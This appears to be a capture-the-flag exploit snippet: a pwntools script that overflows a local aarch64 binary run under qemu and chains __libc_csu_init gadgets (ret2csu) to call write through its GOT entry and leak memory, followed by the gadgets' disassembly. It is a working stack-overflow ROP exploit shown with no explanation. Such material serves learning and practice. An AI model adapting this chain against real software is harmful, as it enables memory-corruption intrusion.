 1 from pwn import *
2 context(arch='aarch64',log_level='debug')
3 io = process(["qemu-aarch64","-g","1234","-L","/usr/aarch64-linux-gnu","./pwn"])
4
5 sla = lambda delim,data :io.sendlineafter(delim, data)
6 sl = lambda data :io.sendline(data)
7
8 # def aarch64_libc_csu_init_gadget(func,arg1,arg2,arg3,ret):
9 # return flat([0x4008cc,0,1,func,arg1,arg2,arg3,0x400A80,0,0,0,0,0,0,0,ret])
10 def aarch64_libc_csu_init_gadget(func,arg1,arg2,arg3,ret):
11 x30 = 0x4008ac
12 x19 = 0
13 x20 = 1
14 x24 = arg1
15 x23 = arg2
16 x22 = arg3
17 x21 = func
18 return flat([0x4008cc,0x29,x30,x19,x20,x21,x22,x23,x24,0,ret])
19
20 write_got = 0x411018
21
22 sla("Name:","xuanxuan")
23 sleep(0.1)
24 sl('a'*72+aarch64_libc_csu_init_gadget(0x411018,1,0x400412,20,0xdeadbeef))
25 io.interactive()
.text:00000000004008AC
.text:00000000004008AC loc_4008AC ; CODE XREF: sub_400868+60↓j
.text:00000000004008AC LDR X3, [X21,X19,LSL#3]
.text:00000000004008B0 MOV X2, X22
.text:00000000004008B4 MOV X1, X23
.text:00000000004008B8 MOV W0, W24
.text:00000000004008BC ADD X19, X19, #1
.text:00000000004008C0 BLR X3
.text:00000000004008C4 CMP X19, X20
.text:00000000004008C8 B.NE loc_4008AC
.text:00000000004008CC
.text:00000000004008CC loc_4008CC ; CODE XREF: sub_400868+3C↑j
.text:00000000004008CC LDP X19, X20, [SP,#var_s10]
.text:00000000004008D0 LDP X21, X22, [SP,#var_s20]
.text:00000000004008D4 LDP X23, X24, [SP,#var_s30]
.text:00000000004008D8 LDP X29, X30, [SP+var_s0],#0x40
.text:00000000004008DC RET